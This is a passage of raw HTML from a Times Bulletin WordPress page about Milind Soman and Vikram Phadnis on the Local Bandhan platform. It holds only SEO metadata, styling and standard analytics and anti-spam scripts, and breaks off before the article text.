

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/
body_size: 33246
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan - Times Bulletin</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://times-bulletin.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"66b3aef31a","_rest_nonce":"ba7d186b1c","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/times-bulletin.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"times-bulletin.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"66b3aef31a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/times-bulletin.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"095955de641c7cb2b02180c63be1e6c8d629b9d190326b2d6c673dbc27108cef","emailEncoderPassKey":"e4f3b279fc7eaa9ae345441a0c9e6ee5","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel="icon" type="image/png" href="https://times-bulletin.com/wp-content/uploads/2021/08/Box-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan - Times Bulletin" />
	<meta property="og:description" content="Mumbai (Maharashtra) [India]: Embark on a journey of self-discovery as Local Bandhan brings to you exclusive conversations with two of the most inspiring icons in the entertainment world, Milind Soman and Vikram Phadnis. Join Sagar Pagar, the mastermind behind Local Bandhan, as he delves into the ups and downs of their careers, the challenges they [&hellip;]" />
	<meta property="og:url" content="https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/" />
	<meta property="og:site_name" content="Times Bulletin" />
	<meta property="article:published_time" content="2023-02-24T10:06:08+00:00" />
	<meta property="og:image" content="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?fit=686%2C386&ssl=1" />
	<meta property="og:image:width" content="686" />
	<meta property="og:image:height" content="386" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Times Bulletin Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Times Bulletin Team" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#article","isPartOf":{"@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/"},"author":{"name":"Times Bulletin Team","@id":"https://times-bulletin.com/#/schema/person/5f1ed26872cd8c2a5af21323a4382313"},"headline":"Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan","datePublished":"2023-02-24T10:06:08+00:00","mainEntityOfPage":{"@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/"},"wordCount":776,"commentCount":0,"image":{"@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?fit=686%2C386&ssl=1","keywords":["entertainment world","India’s first Marathi OTT platform","Local Bandhan","Milind Soman","Sagar Pagar","Vikram Phadnis"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#respond"]}]},{"@type":"WebPage","@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/","url":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/","name":"Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan - Times Bulletin","isPartOf":{"@id":"https://times-bulletin.com/#website"},"primaryImageOfPage":{"@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#primaryimage"},"image":{"@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?fit=686%2C386&ssl=1","datePublished":"2023-02-24T10:06:08+00:00","author":{"@id":"https://times-bulletin.com/#/schema/person/5f1ed26872cd8c2a5af21323a4382313"},"breadcrumb":{"@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#primaryimage","url":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?fit=686%2C386&ssl=1","contentUrl":"https://i0.wp.com/times-bulletin.com/wp-content/uploads/2023/02/Fashion-World-Two-Sensations-Milind-Soman-and-Vikram-Phadnis-on-one-Platform-Local-Bandhan.jpg?fit=686%2C386&ssl=1","width":686,"height":386},{"@type":"BreadcrumbList","@id":"https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://times-bulletin.com/"},{"@type":"ListItem","position":2,"name":"Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan"}]},{"@type":"WebSite","@id":"https://times-bulletin.com/#website","url":"https://times-bulletin.com/","name":"Times Bulletin","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://times-bulletin.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://times-bulletin.com/#/schema/person/5f1ed26872cd8c2a5af21323a4382313","name":"Times Bulletin Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://times-bulletin.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9c868732af6472d919fc916fac46b1ac02169c60b5a7d0aa684d9118b02925d5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9c868732af6472d919fc916fac46b1ac02169c60b5a7d0aa684d9118b02925d5?s=96&d=mm&r=g","caption":"Times Bulletin Team"},"sameAs":["http://times-bulletin.com"],"url":"https://times-bulletin.com/author/timesbulletin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Feed" href="https://times-bulletin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Comments Feed" href="https://times-bulletin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Times Bulletin &raquo; Fashion World Two Sensations Milind Soman and Vikram Phadnis on one Platform Local Bandhan Comments Feed" href="https://times-bulletin.com/fashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://times-bulletin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimes-bulletin.com%2Ffashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://times-bulletin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimes-bulletin.com%2Ffashion-world-two-sensations-milind-soman-and-vikram-phadnis-on-one-platform-local-bandhan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1767790631' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://times-bulletin.com/wp-content/themes/Newspaper/style.css?ver=12.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e12b81d6cbdf467845997a891495df2cx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://times-bulletin.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ea43e379b839e31c21a92e9daeba4b6d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=12.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=0390de2d4222fae8efaeae107c326a4e' type='text/css' media='all' />
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1767790631" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB66QLB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["times-bulletin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB66QLB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://times-bulletin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://times-bulletin.com/wp-json/wp/v2/posts/10371" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://times-bulletin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://times-bulletin.com/?p=10371' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/times-bulletin.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://times-bulletin.com");

        oneSignal_options['wordpress'] = true;
